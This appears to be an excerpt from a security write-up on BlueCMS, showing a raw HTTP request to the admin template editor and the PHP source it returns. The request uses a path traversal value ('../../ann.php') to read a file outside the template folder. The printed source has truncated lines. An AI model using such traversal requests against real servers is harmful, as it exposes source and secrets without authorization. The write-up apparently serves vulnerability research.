 GET /admin/tpl_manage.php?act=edit&tpl_name=../../ann.php HTTP/1.1
Host: 192.168.10.10:5820
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://192.168.10.10:5820/admin/tpl_manage.php
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Cookie: think_template=default; PHPSESSID=8rg8t1mkmvk6lg0c8tc7b16vc1
Connection: keep-alive
模板文件名称:
../../ann.php
模板内容:
<?php
/**
 * [bluecms]版权所有 标准网络，保留所有权利
 * This is not a freeware, use is subject to license terms
 *
 * $Id：ann.php
 * $author：lucks
 */
define('IN_BLUE', true);
require_once dirname(__FILE__) . '/include/common.inc.php';
require_once BLUE_ROOT . 'include/page.class.php';
$ann_id = !empty($_REQUEST['ann_id']) ? intval($_REQUEST['an
$cid = !empty($_REQUEST['cid']) ? intval($_REQUEST['cid']) :
$hot_ann = get_hot_ann(10);
//导航条
$cat_nav = read_static_cache('cat_list_0');
$add_nav_list = read_static_cache('add_nav');
//底部导航列表
$bot_nav = read_static_cache('bot_nav');
$ann_cat = $db->getall("SELECT * FROM ".table('ann_cat')." O
if(empty($ann_id))
{